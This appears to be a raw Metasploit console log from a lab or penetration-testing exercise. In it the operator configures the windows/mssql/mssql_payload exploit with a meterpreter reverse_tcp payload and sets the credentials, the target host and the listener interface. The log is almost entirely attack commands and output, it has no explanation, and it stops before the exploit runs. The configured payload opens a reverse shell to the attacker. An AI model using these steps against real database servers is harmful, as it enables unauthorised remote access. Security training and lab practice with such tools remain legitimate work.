 msf6 > use windows/mssql/mssql_payload
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/mssql/mssql_payload) > options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1433 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.183.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/mssql/mssql_payload) > set password fooadmin
password => fooadmin
msf6 exploit(windows/mssql/mssql_payload) > set username fooadmin
username => fooadmin
msf6 exploit(windows/mssql/mssql_payload) > set rhosts 172.16.64.199
rhosts => 172.16.64.199
msf6 exploit(windows/mssql/mssql_payload) > set lhost tap0
lhost => tap0